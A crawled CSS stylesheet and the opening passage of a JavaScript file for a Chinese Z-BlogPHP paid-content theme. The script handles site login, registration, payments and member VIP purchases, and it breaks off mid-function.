.single_product{padding:30px 45px;border-bottom:1px solid #ebedf2}
.single_product .product__description{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.single_product .product__description img{-webkit-border-radius:4px;border-radius:4px;width:120px;height:80px;}
.single_product .product__description .short_desc{padding-left:20px;-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}
.single_product .product__description .short_desc small{line-height:1;background:#8e8e8e;border-radius:3px;display:inline-block;padding:3px 12px;color:#fff;}
.single_product .product__description .short_desc h5{line-height:28px;font-size:15px;}
.single_product .product__description .short_desc h5 a{color:inherit}
.single_product .product__description .short_desc p{margin:5px 0 0 0;color:#b5b5b5;font-size:13px;}
.single_product .product__additional_info{padding-left:35px;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.single_product .product__additional_info ul li a img{margin-right:5px}
.single_product .product__additional_info p{margin:0;color:#555;}
.single_product .product__additional_info p span{color:#555;}
.single_product .license p{font-weight:400;color:#555;}
.single_product .product__price_download{display:table;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.single_product .product__price_download .item_price{display:table-cell}
.single_product .product__price_download .item_price span{line-height:32px;display:inline-block;padding:0 15px;color:#313342;margin-right:10px;font-size:24px;font-weight:400}
.single_product .product__price_download .item_action{float:right;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}
.single_product .product__price_download .item_action .btn{display:block;width:100%;}
.single_product .product__price_download .item_action .btn+.btn{margin-top:12px}
.single_product .product__price_download .item_action .not--rated:hover .rate_it{visibility:visible;opacity:1;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.single_product .product__price_download .item_action .remove_from_cart:hover span{color:#fff}
.single_product .product__price_download .item_action .remove_from_cart span{font-size:18px;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;line-height:50px;width:50px;text-align:center;background:rgba(110,79,246,.1);-webkit-border-radius:50%;border-radius:50%;display:inline-block}
@media (max-width:991px){.single_product .product__additional_info{padding-left:0;margin:15px 0 10px 0}
.single_product .product__price_download{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.single_product .product__price_download .item_price span{padding:0 20px 0 0}
.single_product .product__description .short_desc{width:100%}
.product__price_download .item_action .btn--md{max-width:100%!important}
.single_product{padding:30px}
.dashboard-area .single_product .product__description{margin-bottom:30px}
.dashboard-area .single_product .product__description .short_desc{width:auto}}
@media screen and (max-width:575px){.single_product .product__price_download .item_action .btn{margin-right:10px;margin-bottom:10px}
.single_product .product__price_download .item_action .btn+.btn{margin-top:0}
.single_product .product__price_download{display:block}
.single_product .product__price_download .item_action,.single_product .product__price_download .item_price{display:block;float:none}
.single_product .product__price_download .item_action{margin-top:20px}}
.card-box{display:block;}
.card-box .author-info{position:relative;text-align:center;border-radius:4px;padding:22px 0 20px;margin-bottom:30px;}
.card-box .author-info:hover{box-shadow:0 10px 20px rgba(213,213,213,0.4);transition:all 0.3s;}
.card-box .author-info p{color:#fff;margin-bottom:7px;}
.card-box .author-info small{position:absolute;top:0;right:0;font-size:18px;font-weight:600;color:#fff;padding:6px 16px;opacity:0.5;}
.card-box .author-info h3{color:#fff;font-size:28px;font-weight:500;margin:0;}
.mcolorbg4{background:#ff6a6d;}
.pcolorbg{background:#0674ec;}
.scolorbg{background:#7347c1;}
.mcolorbg2{background:-o-linear-gradient(40deg, #6e00ff 0, #bb00ff 100%) !important;background:linear-gradient(50deg, #6e00ff 0, #bb00ff 100%) !important;}
.pcolorbg2{background:-o-linear-gradient(40deg, #00B8D9 0, #0077d9 100%) !important;background:linear-gradient(50deg, #00B8D9 0, #0077d9 100%) !important;}
.scolorbg2{background:-o-linear-gradient(40deg, #273444 0, #272b44 100%) !important;background:linear-gradient(50deg, #273444 0, #272b44 100%) !important;}
.ecolorbg2{background:-o-linear-gradient(40deg, #FF5722 0, #ff9800 100%) !important;background:linear-gradient(50deg, #FF5722 0, #ff9800 100%) !important;}
.btn.avatarinfo{margin-right:0;padding-left:0;}
.btn.avatarinfo label{position:relative;}
.btn.avatarinfo a[class*=upload]{position:absolute;position:absolute;left:50%;top:50%;margin:-17px 0 0 -24px;width:100%;height:100%;}
.btn.avatarinfo a[class*=upload] i{font-size:20px;color:#000000;opacity:0.5;}
.btn.avatarinfo a[class*=upload] input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer;}
.btn.avatarinfo img{margin:0;padding:0;margin-right:0;border-radius:50%;max-width:50px;}
.form_title_area{background:#fff;padding:20px;margin-bottom:20px;border-radius:4px;box-shadow:0 2px 4px rgba(0,0,0,0.1);}
.form_title_area h6{display:inline-block;}
.form_title_area small{float:right;}
.form_title_area:before,.form_title_area:after{display:table;content:"";clear:both;}
/* pay_vip_box*/.payvip-box{display:block;padding:30px;}
.payvip-box label{display:block;}
.payvip-box .form-group{margin-bottom:20px;position:relative;}
.payvip-box h3{font-size:22px;margin-bottom:10px;color:#ffce44;}
.payvip-box .vip_subdesc{font-size:15px;margin-bottom:20px;}
.payvip-box .vip-info{position:relative;text-align:center;border-radius:4px;padding:20px;margin-bottom:30px;border:2px solid;border-color:#f1f1f1;cursor:pointer;padding-top:50px;}
.payvip-box .vip-info:not(.disabled):hover{transition:all 0.3s;border-color:#0c57c8;opacity:0.8;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;}
.payvip-box .vip-info p{color:#fff;margin:0;padding:10px;text-shadow:0 -1px 0 rgba(0,0,0,.1);}
.payvip-box .vip-info small{position:absolute;top:0;right:0;font-size:12px;font-weight:600;color:#000;padding:2px 14px;opacity:0.5;background-color:#fff;border-radius:0 0 0 15px;}
.payvip-box .vip-info .vipc{left:0;position:absolute;top:0;font-size:30px;font-weight:600;color:#fff;padding:6px 16px;opacity:0.8;}
.payvip-box .vip-info h3{color:#fff;font-size:32px;font-weight:600;margin:0;text-shadow:0 5px 5px rgba(0,0,0,.1);}
.payvip-box .vip-info h3 span{font-size:14px;color:#eee;}
.mypay-list a.right-edit{position:absolute;top:0;right:0;opacity:.5;}
.mypay-list a.right-edit:hover{opacity:1;}
.mypay-list .mypost-status-nav{display:block;padding:0;margin-top:-10px;padding-bottom:20px;}
.mypay-list .mypost-status-nav a{padding:4px 10px;color:#34495e;margin-right:10px;}
.hide1,.hide2,.hide3,.hide4,.hide5{display:none;}
.media-modal-content .media-frame select.attachment-filters{display:none !important;}
.media-modal-content .attachments-browser .search{display:none !important;}
.attachment-details .setting+.description,.attachment-details .setting,.media-sidebar .setting{/* display:none !important;*/}
.charge .modules__title{border-bottom:1px solid #ececec;padding:10px;position:relative;}
.charge .modules__title h4{text-align:center;padding:10px;background-color:#f6f6f6;border-radius:4px;color:#ff6a6d;text-shadow:0 -1px 0 rgba(0,0,0,.1);background-image:-webkit-linear-gradient(45deg,#f35626,#feab3a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:hue 6s infinite linear;}
.charge .modules__title .btn-order{position:absolute;right:20px;top:16px;font-size:14px;font-weight:600;float:right;}
.charge .well{background-color:#f6f6f6;border:1px solid #ff6a6d;}
.charge .modules__content{padding:30px 30px 0;}
.charge .subtitle{font-size:18px;margin-bottom:20px;}
.charge .modules__content .amounts{padding-bottom:10px;}
.charge .modules__content .amounts ul{display:flex;flex-wrap:wrap;padding:0;margin:0;justify-content:space-between;}
.charge .modules__content .amounts ul li p.selected{background:#0674ec;color:#fff;}
.charge .modules__content .amounts ul li{list-style:none;}
.charge .modules__content .amounts ul li p{font-size:16px;font-weight:600;background:#eff1f5;padding:6px 20px;text-align:center;cursor:pointer;border-radius:200px;}
.charge .modules__content .amounts ul li p:hover{box-shadow:0 5px 30px rgba(0,0,0,0.3);transition:0.3s ease;}
.modules__content .amounts ul li+li{}
.input-group .payradio label{cursor:pointer;}
.or{width:100%;background:#ececec;height:1px;margin-bottom:33px;position:relative;}
.or:before{content:'Or';position:absolute;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);background:#fff;padding:0px 20px;color:#0674ec;font-weight:500;transform:translate(-50%,-50%);}
.input-group .input-group-addon{border:none;font-size:18px;color:#555;}
@media (max-width:768px){.charge .modules__content .amounts ul li p{font-size:14px;padding:0 10px;font-weight:500;}
#pay-qrcode p{font-size:16px;text-align:center;float:none;padding:0;padding-top:30px;}}
@media (max-width:576px){.form-box{padding:20px;}
.home-filter--content .form-box{padding:10px;}
.charge .modules__content{padding:10px 10px 0;}
.charge .modules__title .btn-order{position:initial;}}
.register-login-modal .modal-dialog{width:370px;margin:100px auto;border-radius:4px;}
.register-login-modal .modal-content{border:none;box-shadow:none;position:relative;background-color:transparent;}
.register-login-modal .nav-tabs{border-bottom:none;text-align:center;padding-left:0;padding:10px;list-style:none;margin:0;}
.register-login-modal .nav-tabs>li{float:none;display:inline-block;}
.register-login-modal .nav-tabs>li>a{opacity:.3;padding:0px 10px;border:none;font-size:15px;font-weight:500;text-transform:capitalize;font-weight:600;}
.register-login-modal .nav-tabs>li.active>a,.register-login-modal .nav-tabs>li.active>a:focus,.register-login-modal .nav-tabs>li.active>a:hover,.register-login-modal .nav-tabs>li>a:focus,.register-login-modal .nav-tabs>li>a:active,.register-login-modal .nav-tabs>li>a:hover{background-color:transparent;border:none;opacity:1;}
.register-login-modal .nav-tabs>li.active>a:after{content:"";position:absolute;left:50%;bottom:0;margin-left:-5px;border:10px solid transparent;border-bottom:10px solid #ffffff;}
.register-login-modal .tab-content{padding:20px;background-color:#ffffff;border-radius:4px;}
.register-login-modal .open-oauth .btn{color:#ffffff !important;font-size:16px;margin:0;-webkit-border-radius:50%;-moz-border-radius:2px;position:relative;display:inline-block;margin-right:10px;width:32px;height:32px;text-align:center;line-height:32px;cursor:pointer;margin-left:10px;padding:0;letter-spacing:0;font-weight:normal;}
.register-login-modal .open-oauth .btn:hover{opacity:.5}
.register-login-modal .open-oauth{margin-bottom:20px}
.register-login-modal .open-oauth .btn-qq{background-color:#2196F3;}
.register-login-modal .open-oauth .btn-weixin{background-color:#23BF36}
.register-login-modal .open-oauth .btn-weibo{background-color:#FF9100;}
.register-login-modal .btn--facebook i{margin-right:7px;}
.register-login-modal .or-text{position:relative;text-align:center;line-height:1;margin-bottom:25px;}
.register-login-modal .or-text:after{content:"";position:absolute;top:9px;left:0;background-color:#e5e5e5;width:100%;height:1px;}
.register-login-modal .or-text span{background-color:#ffffff;display:inline-block;padding:0 8px;z-index:2;position:relative;}
.register-login-modal .form-group{margin-bottom:15px;}
.register-login-modal .input-checkbox{padding-top:10px;margin-bottom:25px;}
.register-login-modal .label-checkbox span,.register-login-modal .label-checkbox span a{color:#aaaaaa;}
.register-login-modal .label-checkbox span a{text-decoration:underline;}
.register-login-modal .forget-password{margin-top:20px;display:block;text-align:center;text-decoration:underline;color:#aaaaaa;font-size:13px;}
.register-login-modal .sub-text{color:#777;font-size:14px;line-height:25px;margin-bottom:0;}
.register-login-modal .savedate{margin-bottom: 10px;margin-top: -10px;font-size: 16px;}
.poster-share-ico{margin:5px 0;text-align:center;position:absolute;right:0;bottom:-30px;}
.poster-share-ico a{height:30px;font-size:12px;width:30px;background-color:#03A9F4;line-height:1;position:relative;color:#FFF;display:inline-flex;align-items:center;justify-content:center;border-radius:50% !important;}
.poster-share-ico a:hover{opacity:0.8;}
.modal-body{position:relative;padding:15px}
.tab-content>.tab-pane{display:none;}
.tab-content>.active{display:block;}
.fade{opacity:0;transition:opacity .15s linear}
.fade.in{opacity:1}
.text-center{text-align:center;}
.rollbar{position:fixed;right:15px;bottom:15px;z-index:999;display:none;width:50px}
.rollbar .rollbar-item a{color:#fff;}
.rollbar .rollbar-item{position:relative;margin-top:10px;width:35px;height:35px;border-radius:4px;background-color:#717171;color:#fff;text-align:center;opacity:.5;cursor:pointer;transition:all .3s ease-in-out;}
.rollbar .rollbar-item:hover{color:#fff;opacity:.9}
.rollbar .rollbar-item .fa,.rollbar .rollbar-item .mdi{font-size:15px;line-height:35px;}
@media (max-width:768px){.cs-moble-false{display:none;}
.flinks{display:none}
.rollbar{right:0}}
.alert{position:relative;padding:0.875rem 0.875rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem;}
.alert{font-size:15px;}
.alert strong{font-weight:600;}
.alert hr{margin:0.875rem 0;}
.alert p:last-child{margin-bottom:0;}
.alert-heading{font-weight:600;font-size:1.5rem;margin-top:0.15rem;}
.alert-flush{border-radius:0;border-left:0;border-right:0;}
.alert-modern{display:inline-block;padding:0;border-radius:50rem;margin:0 !important;padding:0.3rem 0.8rem 0.375rem 0.8rem;}
@media (max-width:768px){.alert-modern{width:100%}}
.alert-modern .alert-content .note{margin-left:0.5rem;background-image:-webkit-linear-gradient(45deg,#f35626,#feab3a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:hue 6s infinite linear;max-width:600px;}
.alert-modern .alert-content{-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.alert-dark{background-color:#ffffff;color:#34495e;border:0;}
.notify-content{position:relative;margin:0 auto;padding:0;overflow:hidden;}
.notify-content h3{letter-spacing:2px;padding:.8em;text-align:center;font-size:24px;font-weight:400;background:rgba(0,0,0,.1);border-radius:3px 3px 0 0;margin:0;margin-bottom:0;color:#FFFF;}
.notify-content div{padding:15px 30px 30px;margin:0;font-weight:300;font-size:16px;color:#FFF;text-align:left;}
.swal2-popup .pay-button-box{padding:12px 30px;z-index:1;text-align:center;}
.swal2-popup .pay-button-box .pay-item{width:100%;height:60px;border:0;cursor:pointer;font-size:1.25rem;display:inline-block;line-height:60px;text-align:center;}
.swal2-popup .pay-button-box .pay-item +.pay-item{border-top:1px solid #e6e6e6;}
.swal2-popup .pay-button-box .pay-item span{display:inline-block;text-align:center;width:120px;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.swal2-popup .pay-button-box .pay-item i.alipay{display:inline-block;width:50px;height:40px;vertical-align:middle;background:url(./icons/alic.png) center no-repeat;}
.swal2-popup .pay-button-box .pay-item i.weixinpay{display:inline-block;width:50px;height:40px;vertical-align:middle;background:url(./icons/wxc.png) center no-repeat;}
.swal2-popup .pay-button-box .pay-item i.qqpay{display:inline-block;width:50px;height:40px;vertical-align:middle;background:url(./icons/qq.png) center no-repeat;background-size:35px;}
.swal2-popup .pay-button-box .pay-item:hover{opacity:0.6;color:#1990fc;transition:all 0.3s ease;}

--- FILE ---
content_type: application/javascript
request_url: http://66yl.cn/zb_users/theme/Lingdu/script/app.js?ver=1.0.0
body_size: 9448
content:
!function(){
    var body = jQuery('body');
    var navText = ['<i class="mdi mdi-chevron-left"></i>', '<i class="mdi mdi-chevron-right"></i>'];
    var iconspin = '<i class="fa fa-spinner fa-spin"></i> ';
    var iconcheck = '<i class="fa fa-check"></i> ';
    var iconwarning = '<i class="fa fa-warning "></i> ';
    
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadHidden = false;
    
    nice = {
        ajaxurl: ajaxurl + 'nice.',
        
        ajax: function(type, data, fun){
            var _this = this;
            $.ajax(
            {
                async: true,
                cache: false,
                type: data ? 'POST' : 'GET',
                url: typeof url == 'object' ? url[0] : this.ajaxurl + type,
                data: data,
                dataType: 'json',
                success: function(res){
                    fun(res);
                },
                error: function (r, t, e){
                    _this.ShowError(r, t, e);
                }
            });
        },
        
        ShowError: function(request, textStatus, error){
            var json = $.parseJSON(request.responseText);
            Swal.fire({
              type : 'error',
              title: json.data.debug === 1 ? json.msg : '',
              text : json.data.debug === 1 ? '['+json.data.line+'] ' + json.data.file : json.msg ,
            })
        },
        
        serialize: function(form){
            var a = form.serializeArray();
            var $radio = $('input[type=radio],input[type=checkbox]', form);
            var temp = {};
            $.each($radio, function () {
                if (!temp.hasOwnProperty(this.name)) {
                    if (form.find("input[name='" + this.name + "']:checked").length == 0) {
                        temp[this.name] = "";
                        a.push({name: this.name, value: "0"});
                    }
                }
            });
            return jQuery.param(a);
        },
        
        clickcopy: function(obj){
            obj.select();
            document.execCommand("Copy");
            Swal.fire({
                type: 'success',
                title: '复制成功',
                text: obj.value,
                showConfirmButton: true,
                // timer: 1500
            })
        },
        
        tcaptcha: function(success, cancel, fail){
            var status = false;
            if (niceConfig.tcaptcha == 0){
                if (success !== undefined){
                    return success();
                }
                return true;
            }
            if (!zbp.cookie.get('ticket')){
                new TencentCaptcha(niceConfig.tcaptcha, function(res) {
                    if (res.ret === 0){
                        zbp.cookie.set('ticket', res.ticket);
                        zbp.cookie.set('randstr', res.randstr);
                        if (success === undefined){
                            layer.msg(lcp.lang[0],{icon:6});
                        }else{
                            status = success();
                        }
                    }else if(res.ret === 2){
                        if (cancel !== undefined){
                            cancel();
                        }
                    }else{
                        if (cancel === undefined){
                            layer.msg(lcp.lang[2],{icon:2});
                        }else{
                            fail();
                        }
                    }
                }).show();
            }else{
                status = success();
            }
            return status;
        },
        
        alert: function(str,type){
            Swal.mixin({
                toast: true,
                // position: 'top-end',
                showConfirmButton: false,
                timer: 1500
            }).fire({
                type: type === undefined ? 'success' : type,
                title: str
            })
        }
        
    };
    
    jQuery(function() {
        'use strict';
        offCanvas();
        search();
        pagination();
        sidebar();
        userinit();
        categoryBoxes();
        signup_popup();
        share_pop();
        widget_ri();
        notify();
        navlight();
        megaMenu();
        comment();
        header();
        niceConfig.indexSiteData=='on'&&indexData();
    });
    
    jQuery(window).scroll(function() {
        'use strict';
    
        if (body.hasClass('navbar-sticky') || body.hasClass('navbar-sticky_transparent')) {
            window.requestAnimationFrame(navbar);
        }
    });
    
    document.addEventListener('lazyloaded', function(e) {
        var options = {
            disableParallax: /iPad|iPhone|iPod|Android/,
            disableVideo: /iPad|iPhone|iPod|Android/,
            speed: 0.1,
        };
    
        if (
            jQuery(e.target).parents('.hero').length ||
            jQuery(e.target).hasClass('hero')) {
            jQuery(e.target).jarallax(options);
        }
    
        if (
        (jQuery(e.target).parent().hasClass('module') && jQuery(e.target).parent().hasClass('parallax')) ||
            jQuery(e.target).parent().hasClass('entry-navigation')) {
            jQuery(e.target).parent().jarallax(options);
        }
    });
    
    
    function open_signup_popup() {
        if (niceConfig.laycenter){
            location.href = niceConfig.lcp.url.login;
            return false;
        }
        var el = $("#popup-signup")
        var popuphtml = el.html();
        Swal.fire({
            html: popuphtml,
            showConfirmButton: false,
            width: 340,
            padding: '0',
            onBeforeOpen: () => {
                // el.html();
            },
            onClose: () => {
                el.html(popuphtml);
            }
        })
    }
    
    
    function signup_popup() {
        'use strict';
        $(".login-btn").on("click", function(event) {
            event.preventDefault();
            open_signup_popup()
        });
        $(".must-log-in a").on("click", function(event) {
            event.preventDefault();
            open_signup_popup()
        });
        $(".comment-reply-login").on("click", function(event) {
            event.preventDefault();
            open_signup_popup()
        });
        $(document).on('click', ".swal2-content .nav-tabs a", function(event) {
            event.preventDefault()
            var _this = $(this)
            var toggle = _this.data("toggle")
            var _parent = _this.parent()
            var _tab_signup = $(".swal2-content .tab-content #signup")
            var _tab_login = $(".swal2-content .tab-content #login")
            var _tab_autologin  = $(".swal2-content .tab-content #autologin")
    
            _parent.addClass("active");
            _parent.siblings().removeClass("active");
    
            if (toggle == 'login') {
                _tab_login.addClass("active");
                _tab_login.siblings().removeClass("active");
            }
            if (toggle == 'signup') {
                _tab_signup.addClass("active");
                _tab_signup.siblings().removeClass("active");
            }
            if (toggle == 'autologin') {
                _tab_autologin.addClass("active");
                _tab_autologin.siblings().removeClass("active");
            }
        })
    
        //登录处理
        $(document).on('submit', ".go-login", function(event) {
            var form = $(this);
            var _this = form.find('[type=submit]');
            var deft = _this.text();
            var pw = form.find('[name=password]');
            
            nice.tcaptcha(function(){
                _this.html(iconspin + deft).attr('disabled','disabled');
                pw.val(MD5(pw.val()));
                nice.ajax('login', nice.serialize(form), function(res) {
                    if (res.code == 1) {
                        nice.alert('登录成功');
                        _this.html(iconcheck + '登录成功')
                        setTimeout(function() {
                            location.reload()
                        }, 1000);
                    } else {
                        var v = form.find('[name="verify"]');
                        v.val(''),v.next().click(),pw.val('');
                        _this.html(iconwarning + res.msg)
                        setTimeout(function() {
                            _this.html(deft);
                            _this.removeAttr('disabled');
                        }, 2000)
                    }
                });
            })
            return false;
        })
    
        //注册处理
        $(document).on('submit', ".go-register", function(event) {
            var form = $(this);
            var _this = form.find('[type=submit]');
            var deft = _this.text();
            
            nice.tcaptcha(function(){
                _this.html(iconspin + deft).attr('disabled','disabled');
                nice.ajax('register', nice.serialize(form), function(res) {
                    if (res.code == 1) {
                        nice.alert('注册成功');
                        _this.html(iconcheck + '注册成功')
                        setTimeout(function() {
                            location.reload()
                        }, 1000)
                    } else {
                        var v = form.find('[name="verify"]');
                        v.val(''),v.next().click();
                        _this.html(iconwarning + res.msg)
                        setTimeout(function() {
                            _this.html(deft);
                            _this.removeAttr('disabled');
                        }, 2000)
                    }
                });
            })
            return false;
        })
    
        //自动登录
        $(document).on('submit', ".go-autologin", function(event) {
            var from = $(this);
            var _this = from.find('[type=submit]');
            var deft = _this.text();
            _this.html(iconspin + deft).attr('disabled','disabled');
            
            nice.tcaptcha(function(){
                nice.ajax('emaillogin', nice.serialize(from), function(res) {
                    if (res.code == 1) {
                        
                        var asklogin = setInterval(function(){
                            nice.ajax('autoLoginCheck', {uid:res.data.uid}, function(res) {
                                if (res.code == 1){
                                    Swal.fire({
                                        title: '登录成功',
                                        type: 'success',
                                        showCancelButton: false,
                                    }).then((result) => {
                                        window.location.reload();
                                    })
                                }
                            })
                        },5000);
                        
                        setTimeout(function() {
                            clearInterval(asklogin);
                        }, 120000);
                        
                        Swal.fire(
                            '发送成功',
                            res.msg,
                            'success'
                        )
                    } else {
                        var v = from.find('[name="verify"]');
                        v.val(''),v.next().click();
                        _this.html(iconwarning + res.msg)
                        setTimeout(function() {
                            _this.html(deft);
                            _this.removeAttr('disabled');
                        }, 2000)
                    }
                });
            });
            return false;
        })
    }
    
    
    function share_pop() {
    
        $('.btn-bigger-cover').on('click', function(event) {
            event.preventDefault();
            var _this = $(this)
            var deft = _this.html()
            _this.html(iconspin)
    
            nice.ajax('cover',{
                id: _this.data('id')
            },function(res){
                if (res.code == 1) {
                    Swal.fire({
                        html: '<img src="' + res.data.src + '" alt="" style="display: flex;border-radius: 4px;box-shadow:0 34px 20px -24px rgba(0, 0, 0, 0.2);margin-bottom:20px"><a href="' + res.data.src + '" download="海报" class="btn"><i class="fa fa-cloud-download"></i> 下载封面</a>',
                        width: 350,
                        showCancelButton: false,
                        showConfirmButton: false,
                        showCloseButton: false
                    })
                }else{
                    Swal.fire(
                        '',
                        res.msg,
                        'fail'
                    )
                }
                _this.html(deft)
            })
            
        });
    
    }
    
    
    function userinit() {
        'use strict';
        
        //用户中心 修改个人信息
        $('form.submit_info').on('submit', function() {
            var _this = $(this).find('[type=submit]');
            var deft = _this.text();
            _this.html(iconspin + deft)
            nice.ajax('personal',nice.serialize($(this)),function(res){
                if (res.code == '1') {
                    _this.html(deft)
                    Swal.fire({
                        type: 'success',
                        title: '修改成功',
                        showConfirmButton: true,
                    }).then((result) => {
                        window.location.reload();
                    })
                } else {
                    _this.html(deft)
                    swal.fire({
                        type: 'error',
                        title: res.msg
                    })
                }
            })
            return false;
        });
        
        // 头像上传
        $("#addPic").change(function(e) {
            var _this = $(this)
            var file = e.currentTarget.files[0];
            
            var form = new FormData();
            form.append('action', 'update_avatar_photo');
            form.append('file', file);
            
            Swal.showLoading();
            
            $.ajax({
                url: nice.ajaxurl + 'uploadAvatar',
                type:'post',
                data: form,
                contentType: false,
                processData: false,
                dataType: 'json',
                success:function(res){
                    if (res.code == 1) {
                        nice.alert('上传成功');
                        $('#localavatar').attr('src',res.data.src);
                    } else {
                        swal.fire(
                            '上传失败',
                            res.msg,
                            'fail'
                            )
                    }
                }
            })
        });
        
        //解除绑定QQ unset_qq_open
        $('.unset-bind').on('click', function() {
            var _this = $(this)
            var deft = _this.text()
            var unsetid = $(this).data('id');
            var msg = "确定解绑？";
            Swal.fire({
                title: msg,
                text: "解绑后需要重新绑定",
                type: 'warning',
                showCancelButton: true,
                confirmButtonText: '确定',
                cancelButtonText: '取消',
            }).then((result) => {
                if (result.value) {
                    _this.html(iconspin + deft)
                    nice.ajax('unbindoAuth',{
                        type : unsetid,
                        csrfToken : $('[name=csrfToken]').val()
                    },function(res){
                        if (res.code == 1) {
                            _this.html(deft)
                            Swal.fire('解绑成功', '', 'success')
                            setTimeout(function() {
                                location.reload()
                            }, 1000)
                        } else {
                            _this.html(deft)
                            Swal.fire('解绑失败', res.msg, 'error')
                        }
                    })
                }
            })
        });
    
        //提现申请
        $('.add_reflog').on('submit', function() {
            var _this = $(this);
            var money = $("input[name='refmoney']").val();
            var max_money = _this.data("max");
            
            Swal.showLoading();
            nice.ajax('newcash',{
                money:money,
                csrfToken : $('[name=csrfToken]').val()
            },function(res){
                if (res.code == 1) {
                    Swal.fire('申请成功','', 'success').then((result) => {
                        location.reload()
                    })
                } else {
                    Swal.fire('', res.msg, 'warning')
                }
            })
            return false;
        });
        
        // 确认收款
        $('.confirmcash').click(function(){
            Swal.showLoading();
            nice.ajax('confirmcash',{
                id : $(this).data('id'),
                csrfToken : $('[name=csrfToken]').val()
            },function(res){
                if (res.code == 1){
                    Swal.fire('确认成功','', 'success').then((result) => {
                        location.reload()
                    })
                }else{
                    Swal.fire('', res.msg, 'warning')
                }
            })
        })
    
        // 发送邮箱验证
        $('.sendverifyemail').click(function(){
            Swal.showLoading();
            var _this = $(this);
            nice.ajax('sendverifyemail',{
                csrfToken : $('[name=csrfToken]').val()
            },function(res){
                if (res.code == 1){
                    _this.parents('.nice-tips').remove();
                    Swal.fire('邮件发送成功','邮件已发送到 ' + res.data.email + '，请点击邮件中的验证链接<br>如果未收到该邮件，请在垃圾箱中查找', 'success')
                }else{
                    Swal.fire('邮件发送失败', res.msg, 'warning')
                }
            })
            return false;
        })
    
    }
    // end function
    
    function to_pay_post(payment, type, coupon, post) {
    
        Swal.fire({
            allowOutsideClick: false,
            width: 200,
            timer: 60000,
            onBeforeOpen: () => {
                Swal.showLoading()
                nice.ajax('pay', {
                    "post": post,
                    "payment": payment,
                    "type": type,
                    "coupon": coupon,
                }, function(res) {
                    if (res.code == 1) {
                        if (res.data.type == 2) {
                            // if (res.data.guest === 1){
                            //     Swal.fire({
                            //         title: '友情提醒',
                            //         text: '现在是免登录购买，付款成功后请等待页面自动跳转，勿关闭页面',
                            //         type: 'info',
                            //         confirmButtonText: '我已了解，现在开始付款',
                            //         showCancelButton: true,
                            //         cancelButtonText: '取消',
                            //     }).then((result) => {
                            //         if (result.value){
                            //             window.location.href = res.data.payurl;
                            //         }
                            //     })
                            // }else{
                                window.location.href = res.data.payurl;
                            // }
                        } else {
                            Swal.fire({
                                html: res.data.html,
                                showConfirmButton: false,
                                width: 300,
                                padding: '0',
                                background: 'rgb(255, 255, 255)',
                                allowOutsideClick: false,
                                showCloseButton: true,
                                animation: true,
                                onClose: () => {
                                    clearInterval(checkOrder)
                                }
                            })
                            var checkOrder = setInterval(function() {
                                nice.ajax('checkpay', {
                                    "trade": res.data.trade,
                                }, function(res) {
                                    if (res.code == 1) {
                                        clearInterval(checkOrder)
                                        Swal.fire({
                                            type: 'success',
                                            title: '支付成功',
                                            showConfirmButton: true,
                                            onClose: () => {
                                                location.reload()
                                            }
                                        })
                                    }
                                });
                            }, 5000);
                        }
                    } else {
                        Swal.fire('请求失败', res.msg, 'error')
                    }
                });
            },
        })
    
    }
    
    
    // widget
    
    function widget_ri() {
        'use strict';
        // 文章购买按钮 go-pay
        $(".click-pay").on("click", function() {
            var post_id = $(this).data("postid")
            
            Swal.fire({
                title: '选择支付方式',
                html: niceConfig.pay.html,
                showConfirmButton: false,
                width: 300,
                showCloseButton: false,
                onBeforeOpen: () => {
                    $('body').one('click','#alipay,#weixinpay,#qqpay',function(){
                        to_pay_post($(this).data('type'), 'post', '', post_id)
                    });
                }
            })
            return;
        });
    
        $(".go-down").one("click", function() {
            var _this = $(this);
            var deft = _this.html()
            var deftext = _this.text()
            _this.html(iconspin + deftext)
            setTimeout(function() {
                _this.html(deft)
            }, 5000)
        });
    
        // 开通会员 pay_vip_btn
        $(".go_pay_vip_box").on("click", function() {
            
            if (niceConfig.laycenter){
                if (niceConfig.lcp.user.viplevel < 4){
                    location.href = niceConfig.lcp.url.user + (lcp.lang ?'#User/Invest/VIP' : '#/User/Invest/to=VIP')
                }
                return false;
            }
            
            if ($('#popup-signup').length){
                open_signup_popup();
            }
            
            var el = $("#popup-vip");
            if (!el.length){
                return false;
            }
            if (window.popuphtml === undefined){
                var popuphtml = window.popuphtml = el.html();
                el.empty();
            }else{
                var popuphtml = window.popuphtml;
            }
            
            Swal.fire({
                html: popuphtml,
                showConfirmButton: false,
                showCloseButton: true,
                width: 600,
                padding: '0',
            })
    
        });
    
        //开通会员ajax
        $(document).on('click', ".go_pay_vip", function(event) {
            var _this = $(this)
            var deft = _this.html()
            var post_id = 0
            var pay_type = $("input[name='pay_type']:checked").val();
            var vip_type = $("input[name='vip_type']:checked").val();
            var coupon = $("input[name='coupon']").val();
            _this.html(iconspin + deft)
